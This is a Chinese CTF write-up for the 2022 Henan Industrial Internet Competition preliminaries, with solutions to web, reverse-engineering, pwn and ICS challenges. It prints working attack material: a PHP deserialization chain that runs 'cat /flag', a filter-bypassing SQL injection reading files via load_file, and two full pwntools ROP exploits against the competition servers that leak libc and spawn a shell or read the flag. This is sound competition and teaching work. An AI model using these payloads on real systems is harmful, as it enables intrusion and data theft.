2022河南省工业互联网大赛-初赛 wp
目录
Web
HNGK-xxx
HNGK-DS_Store
HNGK-兰亭集序
HNGK-phpgame
HNGK-out
Reverse
HNGK-py字节码
HNGK-反调试
HNGK-签到
HNGK-数独
Pwn
HNGK-easybaby
HNGK-easystack
Ics
HNGK-easy_wincc
HNGK-S7Comm协议分析
HNGK-工程文件分析
Web
HNGK-xxx
题目提示了XXX,然后进入后发现了登录框,自然而言就想到了XXE。
然后发现了doLogin.php,用最简单的payload直接打就好。

Flag为: flag{1gggk1jjqt9qaj0288b4a0l7ecdssacl}
HNGK-DS_Store
题目直接就是DS_Store,自然而然地想到了DS_Store缓存,访问一下。
发现bXlwb3AucGhw。
Base64解密发现mypop.php,然后访问,发现php反序列化,直接构造链子,挺简单的。
然后就是绕过parse_url,用///即可。
Exp:
food=new Bubble;}}class Bubble{public $bubble;public $hack;public function __construct(){$this->hack = "system('cat /flag');";}}class Turtle{public $head;public $tail;public function __construct(){$this->tail = new Fish;}}class Stone{public $rock;public $ash;public function __construct(){$this->rock=new Turtle();}}echo serialize(new Stone);payload:
///mypop.php?data=O:5:"Stone":2:{s:4:"rock";O:6:"Turtle":2:{s:4:"head";N;s:4:"tail";O:4:"Fish":1:{s:4:"food";O:6:"Bubble":2:{s:6:"bubble";N;s:4:"hack";s:20:"system(%27cat%20/flag%27);";}}}s:3:"ash";N;}flag为:flag{1gghl34udug4rt028abi4k63rdjbfmtk}
HNGK-兰亭集序
发现

看到url上有一个file,直接访问。

得到flag: flag{1gggklgd9uf6nn028abi4k635njbfm7u}
HNGK-phpgame
发现乱码,改变后发现php66.php,访问一下。
发现是一个php代码,发现想是以前写过的题。
用我自己博客上的payload。
?get={"year":"x","items":[0,[],0]}
HNGK-out
明显的sql注入,提示用id,试了一下是get传参。
然后发现了一个select2,猜测在第二个字符位置进行注入,后边发现需要双写and和select,并且过滤了空格。
Payload:
?id=1%27anandd/**/extractvalue(1,concat(0x7e,(sselectelect/**/left(load_file(%27/flag%27),20)),0x7e))%23然后修改一下长度,即可得到全部flag。
Reverse
HNGK-py字节码
反编译结果如下
a = 17b = 13def rand():global seedseed = (a*seed+b) % 128return seedprint('please input your flag:')flag = str(input())assert len(flag) >= 20seed = ord(flag[19])enc = [102, 3, 46, 0, 78, 102, 103, 57, 116, 63, 110, 127, 121, 59, 57, 33, 49, 11, 110, 18, 6]data = [102, 50, 35, 35, 35, 17, 67, 35, 69, 35, 51, 34, 35, 69, 35, 69, 35, 51, 34, 35, 153]for i in range(len(flag)):tmp = data[i] ^ i ^ (rand() % 128)data[i+1] = ord(flag[i]) ^ tmpif data[i+1] != enc[i+1]:print('error!')exit(0)print('flag is %s' % (flag))脚本如下
a = 17
b = 13
def rand():global seedseed = (a*seed+b) % 128return seed
seed = 22
enc = [102, 3, 46, 0, 78, 102, 103, 57, 116, 63, 110, 127, 121, 59, 57, 33, 49, 11, 110, 18, 6]
data = [102, 50, 35, 35, 35, 17, 67, 35, 69, 35, 51, 34, 35, 69, 35, 69, 35, 51, 34, 35, 153]
g = [0]*20
for i in range(20):k = rand() % 128data[i+1] = data[i] ^ i ^ kg[i] = enc[i+1] ^ data[i+1]data[i+1] = enc[i+1]
print(bytes(g))运行得flag
flag{Pyth0n_1s_yyds}
HNGK-反调试
查壳

Ida打开

Tis调试获取dword_41A040=
[0x176,0x39e,0x293,0x3fd,0x11d,0x91,0x229,0x50,0x1f9,0x171,0x12b,0x2ec,0x300,0x8d,0x3fd,0x171,0xd1,0x8d,0xd6,0x50,0x171,0x104,0x219,0x21]
可写如下脚本
a=[0x176,0x39e,0x293,0x3fd,0x11d,0x91,0x229,0x50,0x1f9,0x171,0x12b,0x2ec,0x300,0x8d,0x3fd,0x171,0xd1,0x8d,0xd6,0x50,0x171,0x104,0x219,0x21]
flag=''
for i in range(len(a)):for j in range(127):if (a[i] * j % 1031 == 1):flag+=chr(j)
print(flag)可得flag
flag{@nt1_d3bug_Ju5t_s0}
HNGK-签到
查壳
 有upx壳
有upx壳
 脱壳后ida打开
脱壳后ida打开
 关键函数
关键函数
![]()

脚本1
Base64解码得
0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!@#$%^&*()_+
![]()


脚本 2
Base64解码得
hP&p0!5L^#3NXLs@*QR%L&UN!L)0%Q^
综合以上,可得脚本。

运行得flag
Flag{ ActI0n5_sp3ak_Louder_than_w0rds}
HNGK-数独
查壳
IDA打开



关键函数如上,到这里之后

会报错然后转到she,分析后可写脚本。

运行后可得flag
Flag{ Ah9LoOyf2X8q3+P;rzk8ALoiu=ea#Nq+rgbz{+gQPHHKz{XNZOrH26h}
Pwn
HNGK-easybaby
看保护
调试后脚本如下
from pwn import *context(log_level='debug',os='linux',arch='amd64')bin = './babygame'
p = remote('47.92.207.120','29459')
elf = ELF(bin)
libc = ELF('./libc-2.31.so')
bss_seg = 0x0000000000405100
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
read_got = elf.got['read']
ret = 0x0000000000401505
pop_rdi_ret = 0x0000000000402c33
pop_rsi_r15_ret = 0x0000000000402c31
gadget_overflow = 0x00000000004014BB
def attack1():p.sendlineafter("请输入你的选择:\n",str(3))p.sendlineafter("2、逃跑\n",str(1))def attack2():p.sendlineafter("请输入你的选择:\n",str(4))for i in range(23):p.sendlineafter("2、逃跑\n",str(1))def attack_up():p.sendlineafter("请输入你的选择:\n",str(1))p.sendlineafter("7、离开武器店\n",str(4))p.sendline(str(7))for i in range(40):attack1()
attack_up()
for i in range(40):attack1()
attack_up()
for i in range(40):attack1()
attack_up()
attack2()payload = b'a'*0x30+p64(bss_seg+0x800)+p64(pop_rdi_ret)+p64(read_got)+p64(puts_plt)+p64(0x000000000401190)
p.sendlineafter("好汉,留下你的姓名\n",payload)
puts_addr = u64(p.recv(6).ljust(8,b'\x00'))
libc_base = puts_addr-libc.sym['read']
system = libc_base+libc.sym['system']
sh = libc_base+0x1B45BD
success(hex(puts_addr))
success(hex(libc_base))p.sendline(str(6))gadget1 = 0x0000000000402C2A
gadget2 = 0x0000000000402C10
payload2 = b'b'*0x28+p64(system)+p64(bss_seg+0x800)
payload2 += p64(pop_rdi_ret)+p64(sh)+p64(ret)+p64(system)
p.sendlineafter("好汉,留下你的姓名\n",payload2)p.interactive()
Flag为:flag{1gggvgosvlfmgj0288b4a0l737dssb1g}
HNGK-easystack
看保护

多次调试脚本如下
from pwn import *
context(log_level='debug',os='linux',arch='amd64')binary = './easystack'
#p = process(binary)
p = remote('47.92.207.120', '23806')
elf = ELF(binary)
libc = elf.libc
#libc = ELF('./libc-2.31.so')puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main = 0x0000000000401511
bss_seg = 0x0000000000404080
pop_rdi_ret = 0x0000000000401653 #: pop rdi ; ret
def kkk(cc,payload=''):p.sendlineafter(">> ",str(cc))if cc == 1:p.send(payload)def login():payload = b'%4660c%7$n'p.sendlineafter("Please input: ",payload)
login()
payload1 = b'a'*0x68+b'b'
kkk(1,payload1)
kkk(2)
p.recvuntil(b'b')
canary = u64(p.recv(7).rjust(8,b'\x00'))payload = b'c'*0x68+p64(canary)+p64(0)+p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(main)
kkk(1,payload)
kkk(3)
puts_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
libc_base = puts_addr-libc.sym['puts']o = libc_base+libc.sym['open']
rr = libc_base+libc.sym['read']
w = libc_base+libc.sym['write']
pop_rdi_ret = libc_base+0x0000000000023b6a
pop_rsi_ret = libc_base+0x000000000002601f
pop_rdx_ret = libc_base+0x0000000000142c92
orw1 = b'c'*0x68+p64(canary)+p64(0)
orw1 += p64(pop_rdi_ret)+p64(0)+p64(pop_rsi_ret)+p64(bss_seg+0x100)+p64(pop_rdx_ret)+p64(0x100)+p64(rr)+p64(main)login()
kkk(1,orw1)
kkk(3)
p.send("./flag")print("open start!")
orw2 = b'c'*0x68+p64(canary)+p64(0)
orw2 += p64(pop_rdi_ret)+p64(bss_seg+0x100)+p64(pop_rsi_ret)+p64(0)+p64(o)+p64(main)
login()
kkk(1,orw2)#SYS_openat
#gdb.attach(r)
#pause()
kkk(3)print("read start!")
orw3 = b'c'*0x68+p64(canary)+p64(0)
orw3 += p64(pop_rdi_ret)+p64(3)+p64(pop_rsi_ret)+p64(bss_seg+0x200)+p64(pop_rdx_ret)+p64(0x100)+p64(rr)+p64(main)
login()
kkk(1,orw3)kkk(3)print("write start!")
orw4 = b'c'*0x68+p64(canary)+p64(0)
orw4 += p64(pop_rdi_ret)+p64(1)+p64(pop_rsi_ret)+p64(bss_seg+0x200)+p64(pop_rdx_ret)+p64(0x100)+p64(w)+p64(main)
login()
kkk(1,orw4)
kkk(3)
success(hex(canary))
success(hex(libc_base))
#gdb.attach(r)p.interactive()
运行脚本得到flag。

Flag为:flag{1ggh3rokrm7ol4028abi4k63oujbfmr5}
Ics
HNGK-easy_wincc
找了半天都没发现,最后发现并用了破空工具才出了。
Flag为: flag{wincc_1s_1nteresting~}
HNGK-S7Comm协议分析
直接打开wireshark,追踪tcp流量。
然后搜索flag,发现一串可疑字符。

对5a6d78685a33747264454a31517a524d656d6f7a6651进行hex解码和base64解码即可得到flag。
Flag为:flag{ktBuC4Lzj3}
HNGK-工程文件分析
找了很久找不到,在网上找到类似题目,猜测被隐藏起来了,利用string来查看不可见字符。
命令:strings $(find . | xargs) | grep flag

Flag为:flag{3u1xaCYSVSK5cJDT}
本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!